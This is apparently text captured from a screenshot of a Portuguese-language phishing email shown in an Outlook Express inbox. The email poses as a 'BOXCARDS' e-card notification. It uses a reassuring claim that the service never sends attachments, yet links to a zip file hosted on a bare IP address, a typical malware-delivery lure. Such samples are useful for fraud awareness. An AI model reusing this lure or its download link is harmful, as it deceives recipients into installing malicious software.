 Caixa de entrada - Outlook Express
Arquivo Editar Exibir Ferramentas Mensagem Ajuda
Criar email Responder Responde... Encaminhar Imprimir Excluir Enviar/rec... Endereços
Caixa de entrada
Pastas X
Outlook Ex
Pastas
Ca
! De Assunto
BOXCARDS para você alguém lhe enviou um cartão BOXCARDS
BOXCARDS para você alguém lhe enviou um cartão BOXCARDS
De: BOXCARDS para você Para: lucas@crisite.com
Assunto: alguém lhe enviou um cartão BOXCARDS
boxcards
.com
Você recebeu um cartão!
CUIDADO! O BOXCARD NÃO ENVIA ANEXOS EM SEUS CARTÕES
Esta é uma mensagem automática. Por favor, não responda!
Olá,
Você está recebendo um cartão virtual BOXCARDS.
clique aqui para ver seu cartão
http://boxcards.id.com.br/dc/6A0CEC1134924D02832ABAA0D86C63AC
http://67.15.36.6/~boxcards/cartao_bomdia.zip